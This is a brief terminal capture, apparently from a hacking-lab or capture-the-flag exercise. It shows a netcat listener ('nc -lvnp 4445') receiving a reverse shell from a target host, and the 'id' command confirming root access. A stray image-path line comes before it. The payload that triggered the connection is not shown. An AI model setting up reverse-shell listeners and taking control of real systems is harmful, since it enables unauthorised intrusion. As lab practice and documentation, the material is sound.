 ┌──(vert16x㉿samsepi0l-2)-[~/Desktop/HackingCLub/Purple]
└─$ nc -lvnp 4445
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4445
Ncat: Listening on 0.0.0.0:4445
Ncat: Connection from 172.31.88.246.
Ncat: Connection from 172.31.88.246:59668.
sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
#